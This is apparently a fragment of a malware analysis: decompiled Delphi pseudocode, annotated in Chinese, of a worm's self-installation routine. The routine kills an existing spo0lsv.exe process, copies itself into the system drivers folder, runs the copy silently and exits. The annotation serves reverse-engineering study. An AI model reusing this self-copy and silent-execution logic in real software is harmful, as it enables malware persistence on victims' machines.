 if ( !v86 )
{
System::ParamStr(v9, 0, &v70);
Sysutils::AnsiUpperCase(v12);
C_GetSystemcatalog(v71); // 获取系统目录
System::__linkproc__ LStrCatN(v13, 3, "spo0lsv.exe", "drivers\\", v68);
Sysutils::AnsiUpperCase(v14);
System::__linkproc__ LStrCmp(v15, v69);
if ( !v16 ) // 根据LSTRCmp的结果，倘若目录下没有该文件，则进入该分支，执行创建文件逻辑
{
C_KillProcess("spo0lsv.exe");
C_KillProcess("spo0lsv.exe"); // 验证该进程是否存在
C_GetSystemcatalog(0x80);
System::__linkproc__ LStrCatN(v17, 3, "spo0lsv.exe", "drivers\\", v67);
v18 = System::__linkproc__ LStrToPChar(v51);
j_SetFileAttributesA(v18, v51); // 文件属性设置
j_Sleep(1u);
C_GetSystemcatalog(0);
System::__linkproc__ LStrCatN(v19, 3, "spo0lsv.exe", "drivers\\", v66);
v20 = System::__linkproc__ LStrToPChar(v48);
System::ParamStr(v21, 0, &v65);
v22 = System::__linkproc__ LStrToPChar(v20);
j_CopyFileA(v22, v23, v48); // 自我复制到系统路径下
C_GetSystemcatalog(1);
System::__linkproc__ LStrCatN(v24, 3, "spo0lsv.exe", "drivers\\", v64);
v26 = System::__linkproc__ LStrToPChar(v25);
j_WinExec(v26, v27); // 静默运行
j_ExitProcess_0(0); // 退出当前进程，结束生命周期
}
}